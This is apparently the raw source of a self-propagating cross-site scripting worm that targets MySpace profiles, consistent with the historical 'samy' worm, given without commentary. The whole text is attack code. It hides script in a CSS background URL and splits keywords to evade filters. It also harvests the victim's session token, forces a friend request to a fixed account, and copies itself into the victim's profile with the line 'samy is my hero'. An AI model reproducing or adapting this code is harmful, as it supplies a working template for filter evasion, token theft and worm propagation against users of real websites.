 <div id=mycode style="BACKGROUND: url('java
script:eval(document.all.mycode.expr)')" expr="var B=String.fromCharCode(34);var A=String.fromCharCode(39);function g(){var C;try{var D=document.body.createTextRange();C=D.htmlText}catch(e)
{}if(C){return C}else{return eval('document.body.inne'+'rHTML')}}function getData(AU){M=getFromURL(AU,'friendID');L=getFromURL(AU,'Mytoken')}function getQueryParams(){var
E=document.location.search;var F=E.substring(1,E.length).split('&');var AS=new Array();for(var O=0;O<F.length;O++){var I=F[O].split('=');AS[I[0]]=I[1]}return AS}var J;var AS=getQueryParams();var
L=AS['Mytoken'];var M=AS['friendID'];if(location.hostname=='profile.myspace.com'){document.location='http://www.myspace.com'+location.pathname+location.search}else{if(!M)
{getData(g())}main()}function getClientFID(){return findIn(g(),'up_launchIC( '+A,A)}function nothing(){}function paramsToString(AV){var N=new String();var O=0;for(var P in AV){if(O>0){N+='&'}var
Q=escape(AV[P]);while(Q.indexOf('+')!=-1){Q=Q.replace('+','%2B')}while(Q.indexOf('&')!=-1){Q=Q.replace('&','%26')}N+=P+'='+Q;O++}return N}function httpSend(BH,BI,BJ,BK){if(!J){return
false}eval('J.onr'+'eadystatechange=BI');J.open(BJ,BH,true);if(BJ=='POST'){J.setRequestHeader('Content-Type','application/x-www-form-urlencoded');J.setRequestHeader('Content-
Length',BK.length)}J.send(BK);return true}function findIn(BF,BB,BC){var R=BF.indexOf(BB)+BB.length;var S=BF.substring(R,R+1024);return S.substring(0,S.indexOf(BC))}function
getHiddenParameter(BF,BG){return findIn(BF,'name='+B+BG+B+' value='+B,B)}function getFromURL(BF,BG){var T;if(BG=='Mytoken'){T=B}else{T='&'}var U=BG+'=';var
V=BF.indexOf(U)+U.length;var W=BF.substring(V,V+1024);var X=W.indexOf(T);var Y=W.substring(0,X);return Y}function getXMLObj(){var Z=false;if(window.XMLHttpRequest){try{Z=new
XMLHttpRequest()}catch(e){Z=false}}else if(window.ActiveXObject){try{Z=new ActiveXObject('Msxml2.XMLHTTP')}catch(e){try{Z=new ActiveXObject('Microsoft.XMLHTTP')}catch(e)
{Z=false}}}return Z}var AA=g();var AB=AA.indexOf('m'+'ycode');var AC=AA.substring(AB,AB+4096);var AD=AC.indexOf('D'+'IV');var AE=AC.substring(0,AD);var AF;if(AE)
{AE=AE.replace('jav'+'a',A+'jav'+'a');AE=AE.replace('exp'+'r)','exp'+'r)'+A);AF=' but most of all, samy is my hero. <d'+'iv id='+AE+'D'+'IV>'}var AG;function getHome(){if(J.readyState!=4){return}var
AU=J.responseText;AG=findIn(AU,'P'+'rofileHeroes','</td>');AG=AG.substring(61,AG.length);if(AG.indexOf('samy')==-1){if(AF){AG+=AF;var AR=getFromURL(AU,'Mytoken');var AS=new
Array();AS['interestLabel']='heroes';AS['submit']='Preview';AS['interest']=AG;J=getXMLObj();httpSend('/index.cfm?fuseaction=profile.previewInterests&
Mytoken='+AR,postHero,'POST',paramsToString(AS))}}}function postHero(){if(J.readyState!=4){return}var AU=J.responseText;var AR=getFromURL(AU,'Mytoken');var AS=new
Array();AS['interestLabel']='heroes';AS['submit']='Submit';AS['interest']=AG;AS['hash']=getHiddenParameter(AU,'hash');httpSend('/index.cfm?fuseaction=profile.processInterests&
Mytoken='+AR,nothing,'POST',paramsToString(AS))}function main(){var AN=getClientFID();var BH='/index.cfm?fuseaction=user.viewProfile&friendID='+AN+'&Mytoken='+L;J=getXMLObj();
httpSend(BH,getHome,'GET');xmlhttp2=getXMLObj();httpSend2('/index.cfm?fuseaction=invite.addfriend_verify&friendID=11851658&Mytoken='+L,processxForm,'GET')}function processxForm()
{if(xmlhttp2.readyState!=4){return}var AU=xmlhttp2.responseText;var AQ=getHiddenParameter(AU,'hashcode');var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['hashcode']=AQ;
AS['friendID']='11851658';AS['submit']='Add to Friends';httpSend2('/index.cfm?fuseaction=invite.addFriendsProcess&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function
httpSend2(BH,BI,BJ,BK){if(!xmlhttp2){return false}eval('xmlhttp2.onr'+'eadystatechange=BI');xmlhttp2.open(BJ,BH,true);if(BJ=='POST'){xmlhttp2.setRequestHeader('Content-Type','application/x-
www-form-urlencoded');xmlhttp2.setRequestHeader('Content-Length',BK.length)}xmlhttp2.send(BK);return true}"></DIV>